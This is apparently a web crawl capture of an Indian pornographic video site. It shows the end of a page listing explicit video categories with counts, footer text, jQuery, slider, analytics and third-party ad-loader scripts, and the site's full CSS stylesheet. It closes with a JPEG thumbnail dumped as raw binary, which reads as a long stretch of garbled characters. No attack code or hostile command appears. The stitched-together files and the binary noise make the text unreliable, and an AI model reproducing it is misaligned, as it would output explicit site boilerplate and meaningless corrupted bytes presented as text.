<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1083 vids</span></a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total">510 vids</span></a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total">321 vids</span></a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">550 vids</span></a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">1222 vids</span></a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total">799 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; Indian Desi Porn Videos</span> All Rigths Reserved.</p>
                <p>Indian Desi Porn Videos is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1291f3ac4b2240b3b5952780dda8cbd4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://indiandesipornvideos.com/css/styles.css
body_size: 4659
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(53, 68, 47); }

#scroll-top
{ background-color: rgb(53, 68, 47); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: text/plain
request_url: https://indiandesipornvideos.com/thumbs/trdbnr1/65955301.v1513166281
body_size: 10785
content:
���� JFIF  H H  �� C 	#!!!$'$ & ! �� C                                                   ��  � � ��            	�� ;    !1"AQaq�#2BR����$3C�4Sr����             �� 3      !1A"Q2a�#RqB��$b������   ? �!�+FHȨB2Bb����LB��T!��d�Z��ߢa�S湸�/&��}V
G�u&+imo��7;���M{7Dn�����A2�٤�c�ҙ��<d�c��e�����ǌW+*����$I�j�n�1���&t {R�~�}�jZʶ�ש���j�Z�-�:�X�q�D�0j�Ӫf�;Z^<Шh��0�]�9-Q��!L�#��9t{���&��;A31i�ѭ��c?�)L���51�l���,�2��
�
i��tpc�d=Gpm��L�/���6o��2i&Τ#�����N��֏(��B��h0����_�.�vHW�F���P�j%�i�E�7��r�4�9����3Fеu�-BK�\�<������9��͋�
�q�� h����5�;���TY�B?Z�9#rj�Fj�����C,���-XZ�K��I�$�L�^����.���w-2k����v����>�s�;�;(����~��X��sΡ,� !|f�gJ-����Yk�&��V ������;9ꘑu4���L��FEZڳ7]����;+b� ��ZZ���~�;�y����0�^)�����h��~{�]�8r��c�Q��[My"_�'�(	��d^��S�\I�܁��A����mQ�p1���+:��F=�AfYc=��h���i�M:�� �t�����6�#�:q��?�7�ꈖh𛠞�hJ��4\$gڝ�Gf��&|��7�1��P)l!�_Kc{�U���S��qbY��Tiv�1��Gs�8Ȯ�|�r%AX|8��dzcY6FkFNp¡j�#=���Y
�>5
h�gսAo>�]@���~�rޞĪ َ��/-؜7��Eh�V��z}�H7��H@q��޹�����z"���c�Y0x�8?5�sI�x�U�CAд俞Ö��2��y�mH3m#�Z("��s�1�E�Z7l�e�hS[��1��>�;f�b�TZ�%ǆ��+��G��R�,~��m�=v[Hrq �~{W��n6yܺtz7�3I{��u3�X-���u=��Wp� c@��B���<���E9-�{P3:C^:�-�L簮l�Ձ�둫3���z��z�#�.�'N}W�C�ɰ��쓨��djs�F<�r��G�/-X	�ky"sa*b�b2���I��HO��@��igIj�9��������%�i}+��cc#p�)��],3�r<�n��h�fښ�#A'"�g�j����!?5Dơ�5d(��F��Y㯫�_�k�nW1]��Ly ��ц���Y!��;�e9���;��h�7�q��>���Gԝ:�0��x緗�����c��_I�u���F��v\l�"�?��r��gW[F[ӽU�������6��A�e�N�\c
}�f:���I}y�K�98�C.sT��R�}�΋w�1�����>V�$
��#�vm����pi�D�U�@t�������oӠ��I�B���z%j'���G�� �ޞ5=���XJE�jD�nΈ�s� �Z��ٛ7�*f6f	Nd�s>�v?�#6Z�$�)<�t?㯥�S[���!3�ީe<�؁�=����^�����t�u==����E�6e9��T�;=u�=Qk���k�0&�dA��ٗ�9�o�8�!�Tw�i�F%E+8��1f�K�#n?J����*���Y	�{hT������op��!�����091�F��^,���v?�WN.�Ú�Lӳ�h�O�j#&���8�B5Fj�u4pF�+��ƥѵu�K@�d���cU���;�K���d���$Y����>	��c�XIx�Q�In%ř��1<�v��9rHM���3���ͭ�w��}�������I�P�7�dQ�̓��;}D��)w,����J�N��0I t�;�[����<��ˏcY�tn<��$�\[1:��\jG��Q�ۍ���fM2[���K���s��ڔ��H/6"��������o�������''v���ui��te��in�+H��[�l�}q�q�j�%G�}٨�g��N��Ӥ K{8�q�w��6GrNh3�[lٺ/�m�P�G�Z��]͒p#�U��b8�6��,���Hdv�z�HX�;��)-�5!�*�ؒ�>旺�B?PY�ͬ�c����� o��y'B�d�;�>�6�C$D��q��6������;�mN��2���ƜN�t�T����1j��k?�T7�f�áȩh�/-3�P-ٯT���G�f��Q�}k��G#ʆ�Fߞ9�D��j�B1��B3�ÓP�I����YV,�Z�-�S�jr��w}�G�/���ģ����;���s�Hv��m1ĕh�5��2݁��j�}[GK�f��ڜǚQ�
